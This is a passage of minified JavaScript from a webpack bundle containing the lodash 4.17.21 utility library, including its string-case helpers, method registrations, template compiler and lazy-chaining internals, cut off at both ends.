o})),Rs=ta((function(e,t){return null==e?{}:function(e,t){return qr(e,t,(function(t,o){return Os(e,o)}))}(e,t)}));function Ms(e,t){if(null==e)return{};var o=Pt(ra(e),(function(e){return[e]}));return t=sa(t),qr(e,o,(function(e,o){return t(e,o[0])}))}var $s=Kn(Is),Fs=Kn(zs);function Bs(e){return null==e?[]:Ut(e,Is(e))}var Ws=Cn((function(e,t,o){return t=t.toLowerCase(),e+(o?qs(t):t)}));function qs(e){return Js(gs(e).toLowerCase())}function Us(e){return(e=gs(e))&&e.replace(we,Kt).replace(He,"")}var Hs=Cn((function(e,t,o){return e+(o?"-":"")+t.toLowerCase()})),Vs=Cn((function(e,t,o){return e+(o?" ":"")+t.toLowerCase()})),Zs=Ln("toLowerCase"),Gs=Cn((function(e,t,o){return e+(o?"_":"")+t.toLowerCase()})),Ks=Cn((function(e,t,o){return e+(o?" ":"")+Js(t)})),Ys=Cn((function(e,t,o){return e+(o?" ":"")+t.toUpperCase()})),Js=Ln("toUpperCase");function Qs(e,t,o){return e=gs(e),(t=o?n:t)===n?function(e){return Ke.test(e)}(e)?function(e){return e.match(Ze)||[]}(e):function(e){return e.match(ie)||[]}(e):e.match(t)||[]}var Xs=Gr((function(e,t){try{return yt(e,n,t)}catch(e){return Jc(e)?e:new ve(e)}})),ei=ta((function(e,t){return gt(t,(function(t){t=Ma(t),nr(e,t,Dc(e[t],e))})),e}));function ti(e){return function(){return e}}var oi=Mn(),ri=Mn(!0);function ni(e){return e}function ai(e){return Lr("function"==typeof e?e:sr(e,1))}var ci=Gr((function(e,t){return function(o){return Er(o,e,t)}})),si=Gr((function(e,t){return function(o){return Er(e,o,t)}}));function ii(e,t,o){var r=Is(t),n=vr(t,r);null!=o||ts(t)&&(n.length||!r.length)||(o=t,t=e,e=this,n=vr(t,Is(t)));var a=!(ts(o)&&"chain"in o&&!o.chain),c=Qc(e);return gt(n,(function(o){var r=t[o];e[o]=r,c&&(e.prototype[o]=function(){var t=this.__chain__;if(a||t){var o=e(this.__wrapped__),n=o.__actions__=On(this.__actions__);return n.push({func:r,args:arguments,thisArg:e}),o.__chain__=t,o}return r.apply(e,At([this.value()],arguments))})})),e}function fi(){}var ui=Wn(Pt),di=Wn(vt),pi=Wn(Et);function li(e){return ga(e)?Rt(Ma(e)):function(e){return function(t){return _r(t,e)}}(e)}var mi=Un(),hi=Un(!0);function bi(){return[]}function yi(){return!1}var wi,gi=Bn((function(e,t){return e+t}),0),ji=Zn("ceil"),vi=Bn((function(e,t){return e/t}),1),_i=Zn("floor"),xi=Bn((function(e,t){return e*t}),1),ki=Zn("round"),Pi=Bn((function(e,t){return e-t}),0);return $o.after=function(e,t){if("function"!=typeof t)throw new Se(a);return e=hs(e),function(){if(--e<1)return t.apply(this,arguments)}},$o.ary=Oc,$o.assign=js,$o.assignIn=vs,$o.assignInWith=_s,$o.assignWith=xs,$o.at=ks,$o.before=Ec,$o.bind=Dc,$o.bindAll=ei,$o.bindKey=Tc,$o.castArray=function(){if(!arguments.length)return[];var e=arguments[0];return Hc(e)?e:[e]},$o.chain=lc,$o.chunk=function(e,t,o){t=(o?wa(e,t,o):t===n)?1:yo(hs(t),0);var a=null==e?0:e.length;if(!a||t<1)return[];for(var c=0,s=0,i=r(fo(a/t));c<a;)i[s++]=tn(e,c,c+=t);return i},$o.compact=function(e){for(var t=-1,o=null==e?0:e.length,r=0,n=[];++t<o;){var a=e[t];a&&(n[r++]=a)}return n},$o.concat=function(){var e=arguments.length;if(!e)return[];for(var t=r(e-1),o=arguments[0],n=e;n--;)t[n-1]=arguments[n];return At(Hc(o)?On(o):[o],br(t,1))},$o.cond=function(e){var t=null==e?0:e.length,o=sa();return e=t?Pt(e,(function(e){if("function"!=typeof e[1])throw new Se(a);return[o(e[0]),e[1]]})):[],Gr((function(o){for(var r=-1;++r<t;){var n=e[r];if(yt(n[0],this,o))return yt(n[1],this,o)}}))},$o.conforms=function(e){return function(e){var t=Is(e);return function(o){return ir(o,e,t)}}(sr(e,1))},$o.constant=ti,$o.countBy=bc,$o.create=function(e,t){var o=Fo(e);return null==t?o:rr(o,t)},$o.curry=function e(t,o,r){var a=Yn(t,8,n,n,n,n,n,o=r?n:o);return a.placeholder=e.placeholder,a},$o.curryRight=function e(t,o,r){var a=Yn(t,16,n,n,n,n,n,o=r?n:o);return a.placeholder=e.placeholder,a},$o.debounce=Ic,$o.defaults=Ps,$o.defaultsDeep=As,$o.defer=zc,$o.delay=Lc,$o.difference=Ba,$o.differenceBy=Wa,$o.differenceWith=qa,$o.drop=function(e,t,o){var r=null==e?0:e.length;return r?tn(e,(t=o||t===n?1:hs(t))<0?0:t,r):[]},$o.dropRight=function(e,t,o){var r=null==e?0:e.length;return r?tn(e,0,(t=r-(t=o||t===n?1:hs(t)))<0?0:t):[]},$o.dropRightWhile=function(e,t){return e&&e.length?pn(e,sa(t,3),!0,!0):[]},$o.dropWhile=function(e,t){return e&&e.length?pn(e,sa(t,3),!0):[]},$o.fill=function(e,t,o,r){var a=null==e?0:e.length;return a?(o&&"number"!=typeof o&&wa(e,t,o)&&(o=0,r=a),function(e,t,o,r){var a=e.length;for((o=hs(o))<0&&(o=-o>a?0:a+o),(r=r===n||r>a?a:hs(r))<0&&(r+=a),r=o>r?0:bs(r);o<r;)e[o++]=t;return e}(e,t,o,r)):[]},$o.filter=function(e,t){return(Hc(e)?_t:hr)(e,sa(t,3))},$o.flatMap=function(e,t){return br(kc(e,t),1)},$o.flatMapDeep=function(e,t){return br(kc(e,t),u)},$o.flatMapDepth=function(e,t,o){return o=o===n?1:hs(o),br(kc(e,t),o)},$o.flatten=Va,$o.flattenDeep=function(e){return null!=e&&e.length?br(e,u):[]},$o.flattenDepth=function(e,t){return null!=e&&e.length?br(e,t=t===n?1:hs(t)):[]},$o.flip=function(e){return Yn(e,512)},$o.flow=oi,$o.flowRight=ri,$o.fromPairs=function(e){for(var t=-1,o=null==e?0:e.length,r={};++t<o;){var n=e[t];r[n[0]]=n[1]}return r},$o.functions=function(e){return null==e?[]:vr(e,Is(e))},$o.functionsIn=function(e){return null==e?[]:vr(e,zs(e))},$o.groupBy=vc,$o.initial=function(e){return null!=e&&e.length?tn(e,0,-1):[]},$o.intersection=Ga,$o.intersectionBy=Ka,$o.intersectionWith=Ya,$o.invert=Es,$o.invertBy=Ds,$o.invokeMap=_c,$o.iteratee=ai,$o.keyBy=xc,$o.keys=Is,$o.keysIn=zs,$o.map=kc,$o.mapKeys=function(e,t){var o={};return t=sa(t,3),gr(e,(function(e,r,n){nr(o,t(e,r,n),e)})),o},$o.mapValues=function(e,t){var o={};return t=sa(t,3),gr(e,(function(e,r,n){nr(o,r,t(e,r,n))})),o},$o.matches=function(e){return Mr(sr(e,1))},$o.matchesProperty=function(e,t){return $r(e,sr(t,1))},$o.memoize=Cc,$o.merge=Ls,$o.mergeWith=Cs,$o.method=ci,$o.methodOf=si,$o.mixin=ii,$o.negate=Nc,$o.nthArg=function(e){return e=hs(e),Gr((function(t){return Br(t,e)}))},$o.omit=Ns,$o.omitBy=function(e,t){return Ms(e,Nc(sa(t)))},$o.once=function(e){return Ec(2,e)},$o.orderBy=function(e,t,o,r){return null==e?[]:(Hc(t)||(t=null==t?[]:[t]),Hc(o=r?n:o)||(o=null==o?[]:[o]),Wr(e,t,o))},$o.over=ui,$o.overArgs=Rc,$o.overEvery=di,$o.overSome=pi,$o.partial=Mc,$o.partialRight=$c,$o.partition=Pc,$o.pick=Rs,$o.pickBy=Ms,$o.property=li,$o.propertyOf=function(e){return function(t){return null==e?n:_r(e,t)}},$o.pull=Qa,$o.pullAll=Xa,$o.pullAllBy=function(e,t,o){return e&&e.length&&t&&t.length?Ur(e,t,sa(o,2)):e},$o.pullAllWith=function(e,t,o){return e&&e.length&&t&&t.length?Ur(e,t,n,o):e},$o.pullAt=ec,$o.range=mi,$o.rangeRight=hi,$o.rearg=Fc,$o.reject=function(e,t){return(Hc(e)?_t:hr)(e,Nc(sa(t,3)))},$o.remove=function(e,t){var o=[];if(!e||!e.length)return o;var r=-1,n=[],a=e.length;for(t=sa(t,3);++r<a;){var c=e[r];t(c,r,e)&&(o.push(c),n.push(r))}return Hr(e,n),o},$o.rest=function(e,t){if("function"!=typeof e)throw new Se(a);return Gr(e,t=t===n?t:hs(t))},$o.reverse=tc,$o.sampleSize=function(e,t,o){return t=(o?wa(e,t,o):t===n)?1:hs(t),(Hc(e)?Jo:Yr)(e,t)},$o.set=function(e,t,o){return null==e?e:Jr(e,t,o)},$o.setWith=function(e,t,o,r){return r="function"==typeof r?r:n,null==e?e:Jr(e,t,o,r)},$o.shuffle=function(e){return(Hc(e)?Qo:en)(e)},$o.slice=function(e,t,o){var r=null==e?0:e.length;return r?(o&&"number"!=typeof o&&wa(e,t,o)?(t=0,o=r):(t=null==t?0:hs(t),o=o===n?r:hs(o)),tn(e,t,o)):[]},$o.sortBy=Ac,$o.sortedUniq=function(e){return e&&e.length?an(e):[]},$o.sortedUniqBy=function(e,t){return e&&e.length?an(e,sa(t,2)):[]},$o.split=function(e,t,o){return o&&"number"!=typeof o&&wa(e,t,o)&&(t=o=n),(o=o===n?l:o>>>0)?(e=gs(e))&&("string"==typeof t||null!=t&&!cs(t))&&!(t=sn(t))&&Qt(e)?jn(ao(e),0,o):e.split(t,o):[]},$o.spread=function(e,t){if("function"!=typeof e)throw new Se(a);return t=null==t?0:yo(hs(t),0),Gr((function(o){var r=o[t],n=jn(o,0,t);return r&&At(n,r),yt(e,this,n)}))},$o.tail=function(e){var t=null==e?0:e.length;return t?tn(e,1,t):[]},$o.take=function(e,t,o){return e&&e.length?tn(e,0,(t=o||t===n?1:hs(t))<0?0:t):[]},$o.takeRight=function(e,t,o){var r=null==e?0:e.length;return r?tn(e,(t=r-(t=o||t===n?1:hs(t)))<0?0:t,r):[]},$o.takeRightWhile=function(e,t){return e&&e.length?pn(e,sa(t,3),!1,!0):[]},$o.takeWhile=function(e,t){return e&&e.length?pn(e,sa(t,3)):[]},$o.tap=function(e,t){return t(e),e},$o.throttle=function(e,t,o){var r=!0,n=!0;if("function"!=typeof e)throw new Se(a);return ts(o)&&(r="leading"in o?!!o.leading:r,n="trailing"in o?!!o.trailing:n),Ic(e,t,{leading:r,maxWait:t,trailing:n})},$o.thru=mc,$o.toArray=ls,$o.toPairs=$s,$o.toPairsIn=Fs,$o.toPath=function(e){return Hc(e)?Pt(e,Ma):fs(e)?[e]:On(Ra(gs(e)))},$o.toPlainObject=ws,$o.transform=function(e,t,o){var r=Hc(e),n=r||Kc(e)||us(e);if(t=sa(t,4),null==o){var a=e&&e.constructor;o=n?r?new a:[]:ts(e)&&Qc(a)?Fo(Ve(e)):{}}return(n?gt:gr)(e,(function(e,r,n){return t(o,e,r,n)})),o},$o.unary=function(e){return Oc(e,1)},$o.union=oc,$o.unionBy=rc,$o.unionWith=nc,$o.uniq=function(e){return e&&e.length?fn(e):[]},$o.uniqBy=function(e,t){return e&&e.length?fn(e,sa(t,2)):[]},$o.uniqWith=function(e,t){return t="function"==typeof t?t:n,e&&e.length?fn(e,n,t):[]},$o.unset=function(e,t){return null==e||un(e,t)},$o.unzip=ac,$o.unzipWith=cc,$o.update=function(e,t,o){return null==e?e:dn(e,t,yn(o))},$o.updateWith=function(e,t,o,r){return r="function"==typeof r?r:n,null==e?e:dn(e,t,yn(o),r)},$o.values=Bs,$o.valuesIn=function(e){return null==e?[]:Ut(e,zs(e))},$o.without=sc,$o.words=Qs,$o.wrap=function(e,t){return Mc(yn(t),e)},$o.xor=ic,$o.xorBy=fc,$o.xorWith=uc,$o.zip=dc,$o.zipObject=function(e,t){return hn(e||[],t||[],er)},$o.zipObjectDeep=function(e,t){return hn(e||[],t||[],Jr)},$o.zipWith=pc,$o.entries=$s,$o.entriesIn=Fs,$o.extend=vs,$o.extendWith=_s,ii($o,$o),$o.add=gi,$o.attempt=Xs,$o.camelCase=Ws,$o.capitalize=qs,$o.ceil=ji,$o.clamp=function(e,t,o){return o===n&&(o=t,t=n),o!==n&&(o=(o=ys(o))==o?o:0),t!==n&&(t=(t=ys(t))==t?t:0),cr(ys(e),t,o)},$o.clone=function(e){return sr(e,4)},$o.cloneDeep=function(e){return sr(e,5)},$o.cloneDeepWith=function(e,t){return sr(e,5,t="function"==typeof t?t:n)},$o.cloneWith=function(e,t){return sr(e,4,t="function"==typeof t?t:n)},$o.conformsTo=function(e,t){return null==t||ir(e,t,Is(t))},$o.deburr=Us,$o.defaultTo=function(e,t){return null==e||e!=e?t:e},$o.divide=vi,$o.endsWith=function(e,t,o){e=gs(e),t=sn(t);var r=e.length,a=o=o===n?r:cr(hs(o),0,r);return(o-=t.length)>=0&&e.slice(o,a)==t},$o.eq=Bc,$o.escape=function(e){return(e=gs(e))&&G.test(e)?e.replace(V,Yt):e},$o.escapeRegExp=function(e){return(e=gs(e))&&oe.test(e)?e.replace(te,"\\$&"):e},$o.every=function(e,t,o){var r=Hc(e)?vt:lr;return o&&wa(e,t,o)&&(t=n),r(e,sa(t,3))},$o.find=yc,$o.findIndex=Ua,$o.findKey=function(e,t){return Tt(e,sa(t,3),gr)},$o.findLast=wc,$o.findLastIndex=Ha,$o.findLastKey=function(e,t){return Tt(e,sa(t,3),jr)},$o.floor=_i,$o.forEach=gc,$o.forEachRight=jc,$o.forIn=function(e,t){return null==e?e:yr(e,sa(t,3),zs)},$o.forInRight=function(e,t){return null==e?e:wr(e,sa(t,3),zs)},$o.forOwn=function(e,t){return e&&gr(e,sa(t,3))},$o.forOwnRight=function(e,t){return e&&jr(e,sa(t,3))},$o.get=Ss,$o.gt=Wc,$o.gte=qc,$o.has=function(e,t){return null!=e&&ma(e,t,Ar)},$o.hasIn=Os,$o.head=Za,$o.identity=ni,$o.includes=function(e,t,o,r){e=Zc(e)?e:Bs(e),o=o&&!r?hs(o):0;var n=e.length;return o<0&&(o=yo(n+o,0)),is(e)?o<=n&&e.indexOf(t,o)>-1:!!n&&zt(e,t,o)>-1},$o.indexOf=function(e,t,o){var r=null==e?0:e.length;if(!r)return-1;var n=null==o?0:hs(o);return n<0&&(n=yo(r+n,0)),zt(e,t,n)},$o.inRange=function(e,t,o){return t=ms(t),o===n?(o=t,t=0):o=ms(o),function(e,t,o){return e>=wo(t,o)&&e<yo(t,o)}(e=ys(e),t,o)},$o.invoke=Ts,$o.isArguments=Uc,$o.isArray=Hc,$o.isArrayBuffer=Vc,$o.isArrayLike=Zc,$o.isArrayLikeObject=Gc,$o.isBoolean=function(e){return!0===e||!1===e||os(e)&&kr(e)==y},$o.isBuffer=Kc,$o.isDate=Yc,$o.isElement=function(e){return os(e)&&1===e.nodeType&&!as(e)},$o.isEmpty=function(e){if(null==e)return!0;if(Zc(e)&&(Hc(e)||"string"==typeof e||"function"==typeof e.splice||Kc(e)||us(e)||Uc(e)))return!e.length;var t=la(e);if(t==_||t==S)return!e.size;if(_a(e))return!Cr(e).length;for(var o in e)if(ze.call(e,o))return!1;return!0},$o.isEqual=function(e,t){return Tr(e,t)},$o.isEqualWith=function(e,t,o){var r=(o="function"==typeof o?o:n)?o(e,t):n;return r===n?Tr(e,t,n,o):!!r},$o.isError=Jc,$o.isFinite=function(e){return"number"==typeof e&&mo(e)},$o.isFunction=Qc,$o.isInteger=Xc,$o.isLength=es,$o.isMap=rs,$o.isMatch=function(e,t){return e===t||Ir(e,t,fa(t))},$o.isMatchWith=function(e,t,o){return o="function"==typeof o?o:n,Ir(e,t,fa(t),o)},$o.isNaN=function(e){return ns(e)&&e!=+e},$o.isNative=function(e){if(va(e))throw new ve("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return zr(e)},$o.isNil=function(e){return null==e},$o.isNull=function(e){return null===e},$o.isNumber=ns,$o.isObject=ts,$o.isObjectLike=os,$o.isPlainObject=as,$o.isRegExp=cs,$o.isSafeInteger=function(e){return Xc(e)&&e>=-9007199254740991&&e<=d},$o.isSet=ss,$o.isString=is,$o.isSymbol=fs,$o.isTypedArray=us,$o.isUndefined=function(e){return e===n},$o.isWeakMap=function(e){return os(e)&&la(e)==D},$o.isWeakSet=function(e){return os(e)&&"[object WeakSet]"==kr(e)},$o.join=function(e,t){return null==e?"":ho.call(e,t)},$o.kebabCase=Hs,$o.last=Ja,$o.lastIndexOf=function(e,t,o){var r=null==e?0:e.length;if(!r)return-1;var a=r;return o!==n&&(a=(a=hs(o))<0?yo(r+a,0):wo(a,r-1)),t==t?function(e,t,o){for(var r=o+1;r--;)if(e[r]===t)return r;return r}(e,t,a):It(e,Ct,a,!0)},$o.lowerCase=Vs,$o.lowerFirst=Zs,$o.lt=ds,$o.lte=ps,$o.max=function(e){return e&&e.length?mr(e,ni,Pr):n},$o.maxBy=function(e,t){return e&&e.length?mr(e,sa(t,2),Pr):n},$o.mean=function(e){return Nt(e,ni)},$o.meanBy=function(e,t){return Nt(e,sa(t,2))},$o.min=function(e){return e&&e.length?mr(e,ni,Nr):n},$o.minBy=function(e,t){return e&&e.length?mr(e,sa(t,2),Nr):n},$o.stubArray=bi,$o.stubFalse=yi,$o.stubObject=function(){return{}},$o.stubString=function(){return""},$o.stubTrue=function(){return!0},$o.multiply=xi,$o.nth=function(e,t){return e&&e.length?Br(e,hs(t)):n},$o.noConflict=function(){return at._===this&&(at._=Me),this},$o.noop=fi,$o.now=Sc,$o.pad=function(e,t,o){e=gs(e);var r=(t=hs(t))?no(e):0;if(!t||r>=t)return e;var n=(t-r)/2;return qn(uo(n),o)+e+qn(fo(n),o)},$o.padEnd=function(e,t,o){e=gs(e);var r=(t=hs(t))?no(e):0;return t&&r<t?e+qn(t-r,o):e},$o.padStart=function(e,t,o){e=gs(e);var r=(t=hs(t))?no(e):0;return t&&r<t?qn(t-r,o)+e:e},$o.parseInt=function(e,t,o){return o||null==t?t=0:t&&(t=+t),jo(gs(e).replace(re,""),t||0)},$o.random=function(e,t,o){if(o&&"boolean"!=typeof o&&wa(e,t,o)&&(t=o=n),o===n&&("boolean"==typeof t?(o=t,t=n):"boolean"==typeof e&&(o=e,e=n)),e===n&&t===n?(e=0,t=1):(e=ms(e),t===n?(t=e,e=0):t=ms(t)),e>t){var r=e;e=t,t=r}if(o||e%1||t%1){var a=vo();return wo(e+a*(t-e+tt("1e-"+((a+"").length-1))),t)}return Vr(e,t)},$o.reduce=function(e,t,o){var r=Hc(e)?St:$t,n=arguments.length<3;return r(e,sa(t,4),o,n,dr)},$o.reduceRight=function(e,t,o){var r=Hc(e)?Ot:$t,n=arguments.length<3;return r(e,sa(t,4),o,n,pr)},$o.repeat=function(e,t,o){return t=(o?wa(e,t,o):t===n)?1:hs(t),Zr(gs(e),t)},$o.replace=function(){var e=arguments,t=gs(e[0]);return e.length<3?t:t.replace(e[1],e[2])},$o.result=function(e,t,o){var r=-1,a=(t=wn(t,e)).length;for(a||(a=1,e=n);++r<a;){var c=null==e?n:e[Ma(t[r])];c===n&&(r=a,c=o),e=Qc(c)?c.call(e):c}return e},$o.round=ki,$o.runInContext=e,$o.sample=function(e){return(Hc(e)?Yo:Kr)(e)},$o.size=function(e){if(null==e)return 0;if(Zc(e))return is(e)?no(e):e.length;var t=la(e);return t==_||t==S?e.size:Cr(e).length},$o.snakeCase=Gs,$o.some=function(e,t,o){var r=Hc(e)?Et:on;return o&&wa(e,t,o)&&(t=n),r(e,sa(t,3))},$o.sortedIndex=function(e,t){return rn(e,t)},$o.sortedIndexBy=function(e,t,o){return nn(e,t,sa(o,2))},$o.sortedIndexOf=function(e,t){var o=null==e?0:e.length;if(o){var r=rn(e,t);if(r<o&&Bc(e[r],t))return r}return-1},$o.sortedLastIndex=function(e,t){return rn(e,t,!0)},$o.sortedLastIndexBy=function(e,t,o){return nn(e,t,sa(o,2),!0)},$o.sortedLastIndexOf=function(e,t){if(null!=e&&e.length){var o=rn(e,t,!0)-1;if(Bc(e[o],t))return o}return-1},$o.startCase=Ks,$o.startsWith=function(e,t,o){return e=gs(e),o=null==o?0:cr(hs(o),0,e.length),t=sn(t),e.slice(o,o+t.length)==t},$o.subtract=Pi,$o.sum=function(e){return e&&e.length?Ft(e,ni):0},$o.sumBy=function(e,t){return e&&e.length?Ft(e,sa(t,2)):0},$o.template=function(e,t,o){var r=$o.templateSettings;o&&wa(e,t,o)&&(t=n),e=gs(e),t=_s({},t,r,Jn);var a,c,s=_s({},t.imports,r.imports,Jn),i=Is(s),f=Ut(s,i),u=0,d=t.interpolate||ge,p="__p += '",l=Pe((t.escape||ge).source+"|"+d.source+"|"+(d===J?de:ge).source+"|"+(t.evaluate||ge).source+"|$","g"),m="//# sourceURL="+(ze.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++Je+"]")+"\n";e.replace(l,(function(t,o,r,n,s,i){return r||(r=n),p+=e.slice(u,i).replace(je,Jt),o&&(a=!0,p+="' +\n__e("+o+") +\n'"),s&&(c=!0,p+="';\n"+s+";\n__p += '"),r&&(p+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),u=i+t.length,t})),p+="';\n";var h=ze.call(t,"variable")&&t.variable;if(h){if(fe.test(h))throw new ve("Invalid `variable` option passed into `_.template`")}else p="with (obj) {\n"+p+"\n}\n";p=(c?p.replace(W,""):p).replace(q,"$1").replace(U,"$1;"),p="function("+(h||"obj")+") {\n"+(h?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(a?", __e = _.escape":"")+(c?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+p+"return __p\n}";var b=Xs((function(){return _e(i,m+"return "+p).apply(n,f)}));if(b.source=p,Jc(b))throw b;return b},$o.times=function(e,t){if((e=hs(e))<1||e>d)return[];var o=l,r=wo(e,l);t=sa(t),e-=l;for(var n=Bt(r,t);++o<e;)t(o);return n},$o.toFinite=ms,$o.toInteger=hs,$o.toLength=bs,$o.toLower=function(e){return gs(e).toLowerCase()},$o.toNumber=ys,$o.toSafeInteger=function(e){return e?cr(hs(e),-9007199254740991,d):0===e?e:0},$o.toString=gs,$o.toUpper=function(e){return gs(e).toUpperCase()},$o.trim=function(e,t,o){if((e=gs(e))&&(o||t===n))return Wt(e);if(!e||!(t=sn(t)))return e;var r=ao(e),a=ao(t);return jn(r,Vt(r,a),Zt(r,a)+1).join("")},$o.trimEnd=function(e,t,o){if((e=gs(e))&&(o||t===n))return e.slice(0,co(e)+1);if(!e||!(t=sn(t)))return e;var r=ao(e);return jn(r,0,Zt(r,ao(t))+1).join("")},$o.trimStart=function(e,t,o){if((e=gs(e))&&(o||t===n))return e.replace(re,"");if(!e||!(t=sn(t)))return e;var r=ao(e);return jn(r,Vt(r,ao(t))).join("")},$o.truncate=function(e,t){var o=30,r="...";if(ts(t)){var a="separator"in t?t.separator:a;o="length"in t?hs(t.length):o,r="omission"in t?sn(t.omission):r}var c=(e=gs(e)).length;if(Qt(e)){var s=ao(e);c=s.length}if(o>=c)return e;var i=o-no(r);if(i<1)return r;var f=s?jn(s,0,i).join(""):e.slice(0,i);if(a===n)return f+r;if(s&&(i+=f.length-i),cs(a)){if(e.slice(i).search(a)){var u,d=f;for(a.global||(a=Pe(a.source,gs(pe.exec(a))+"g")),a.lastIndex=0;u=a.exec(d);)var p=u.index;f=f.slice(0,p===n?i:p)}}else if(e.indexOf(sn(a),i)!=i){var l=f.lastIndexOf(a);l>-1&&(f=f.slice(0,l))}return f+r},$o.unescape=function(e){return(e=gs(e))&&Z.test(e)?e.replace(H,so):e},$o.uniqueId=function(e){var t=++Le;return gs(e)+t},$o.upperCase=Ys,$o.upperFirst=Js,$o.each=gc,$o.eachRight=jc,$o.first=Za,ii($o,(wi={},gr($o,(function(e,t){ze.call($o.prototype,t)||(wi[t]=e)})),wi),{chain:!1}),$o.VERSION="4.17.21",gt(["bind","bindKey","curry","curryRight","partial","partialRight"],(function(e){$o[e].placeholder=$o})),gt(["drop","take"],(function(e,t){qo.prototype[e]=function(o){o=o===n?1:yo(hs(o),0);var r=this.__filtered__&&!t?new qo(this):this.clone();return r.__filtered__?r.__takeCount__=wo(o,r.__takeCount__):r.__views__.push({size:wo(o,l),type:e+(r.__dir__<0?"Right":"")}),r},qo.prototype[e+"Right"]=function(t){return this.reverse()[e](t).reverse()}})),gt(["filter","map","takeWhile"],(function(e,t){var o=t+1,r=1==o||3==o;qo.prototype[e]=function(e){var t=this.clone();return t.__iteratees__.push({iteratee:sa(e,3),type:o}),t.__filtered__=t.__filtered__||r,t}})),gt(["head","last"],(function(e,t){var o="take"+(t?"Right":"");qo.prototype[e]=function(){return this[o](1).value()[0]}})),gt(["initial","tail"],(function(e,t){var o="drop"+(t?"":"Right");qo.prototype[e]=function(){return this.__filtered__?new qo(this):this[o](1)}})),qo.prototype.compact=function(){return this.filter(ni)},qo.prototype.find=function(e){return this.filter(e).head()},qo.prototype.findLast=function(e){return this.reverse().find(e)},qo.prototype.invokeMap=Gr((function(e,t){return"function"==typeof e?new qo(this):this.map((function(o){return Er(o,e,t)}))})),qo.prototype.reject=function(e){return this.filter(Nc(sa(e)))},qo.prototype.slice=function(e,t){e=hs(e);var o=this;return o.__filtered__&&(e>0||t<0)?new qo(o):(e<0?o=o.takeRight(-e):e&&(o=o.drop(e)),t!==n&&(o=(t=hs(t))<0?o.dropRight(-t):o.take(t-e)),o)},qo.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},qo.prototype.toArray=function(){return this.take(l)},gr(qo.prototype,(function(e,t){var o=/^(?:filter|find|map|reject)|While$/.test(t),r=/^(?:head|last)$/.test(t),a=$o[r?"take"+("last"==t?"Right":""):t],c=r||/^find/.test(t);a&&($o.prototype[t]=function(){var t=this.__wrapped__,s=r?[1]:arguments,i=t instanceof qo,f=s[0],u=i||Hc(t),d=function(e){var t=a.apply($o,At([e],s));return r&&p?t[0]:t};u&&o&&"function"==typeof f&&1!=f.length&&(i=u=!1);var p=this.__chain__,l=!!this.__actions__.length,m=c&&!p,h=i&&!l;if(!c&&u){t=h?t:new qo(this);var b=e.apply(t,s);return b.__actions__.push({func:mc,args:[d],thisArg:n}),new Wo(b,p)}return m&&h?e.apply(this,s):(b=this.thru(d),m?r?b.value()[0]:b.value():b)})})),gt(["pop","push","shift","sort","splice","unshift"],(function(e){var t=Oe[e],o=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",r=/^(?:pop|shift)$/.test(e);$o.prototype[e]=function(){var e=arguments;if(r&&!this.__chain__){var n=this.value();return t.apply(Hc(n)?n:[],e)}return this[o]((function(o){return t.apply(Hc(o)?o:[],e)}))}})),gr(qo.prototype,(function(e,t){var o=$o[t];if(o){var r=o.name+"";ze.call(Do,r)||(Do[r]=[]),Do[r].push({name:t,func:o})}})),Do[$n(n,2).name]=[{name:"wrapper",func:n}],qo.prototype.clone=function(){var e=new qo(this.__wrapped__);return e.__actions__=On(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=On(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=On(this.__views__),e},qo.prototype.reverse=function(){if(this.__filtered__){var e=new qo(this);e.__dir__=-1,e.__filtered__=!0}else(e=this.clone()).__dir__*=-1;return e},qo.prototype.value=function(){var e=this.__wrapped__.value(),t=this.__dir__,o=Hc(e),r=t<0,n=o?e.length:0,a=function(e,t,o){for(var r=-1,n=o.length;++r<n;){var a=o[r],c=a.size;switch(a.type){case"drop":e+=c;break;case"dropRight":t-=c;break;case"take":t=wo(t,e+c);break;case"takeRight":e=yo(e,t-c)}}return{start:e,end:t}}(0,n,this.__views__),c=a.start,s=a.end,i=s-c,f=r?s:c-1,u=this.__iteratees__,d=u.length,p=0,l=wo(i,this.__takeCount__);if(!o||!r&&n==i&&l==i)return ln(e,this.__actions__);var m=[];e:for(;i--&&p<l;){for(var h=-1,b=e[f+=t];++h<d;){var y=u[h],w=y.iteratee,g=y.type,j=w(b);if(2==g)b=j;else if(!j){if(1==g)continue e;break e}}m[p++]=b}return m},$o.prototype.at=hc,$o.prototype.chain=function(){return lc(this)},$o.prototype.commit=function(){return new Wo(this.value(),this.__chain__)},$o.prototype.next=function(){this.__values__===n&&(this.__values__=ls(this.value()));var e=this.__index__>=this.__values__.length;return{done:e,value:e?n:this.__values__[this.__index__++]}},$o.prototype.plant=function(e){for(var t,o=this;o instanceof Bo;){var r=Fa(o);r.__index__=0,r.__values__=n,t?a.__wrapped__=r:t=r;var a=r;o=o.__wrapped__}return a.__wrapped__=e,t},$o.prototype.reverse=function(){var e=this.__wrapped__;if(e instanceof qo){var t=e;return this.__actions__.length&&(t=new qo(this)),(t=t.reverse()).__actions__.push({func:mc,args:[tc],thisArg:n}),new Wo(t,this.__chain__)}return this.thru(tc)},$o.prototype.toJSON=$o.prototype.valueOf=$o.prototype.value=function(){return ln(this.__wrapped__,this.__actions__)},$o.prototype.first=$o.prototype.head,ct&&($o.prototype[ct]=function(){return this}),$o}();at._=io,(r=function(){return io}.call(t,o,t,e))===n||(e.exports=r)}.call(this)},88306:(e,t,o)=>{var r=o(83369);function n(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new TypeError("Expected a function");var o=function(){var r=arguments,n=t?t.apply(this,r):r[0],a=o.cache;if(a.has(n))return a.get(n);var c=e.apply(this,r);return o.cache=a.set(n,c)||a,c};return o.cache=new(n.Cache||r),o}n.Cache=r,e.exports=n},50308:e=>{e.exports=function(){}},98491:(e,t,o)=>{var r=o(88360),n=o(40554);e.exports=function(e,t){return e&&e.length?r(e,n(t)):void 0}},39601:(e,t,o)=>{var r=o(40371),n=o(79152),a=o(15403),c=o(40327);e.exports=function(e){return a(e)?r(c(e)):n(e)}},97019:(e,t,o)=>{var 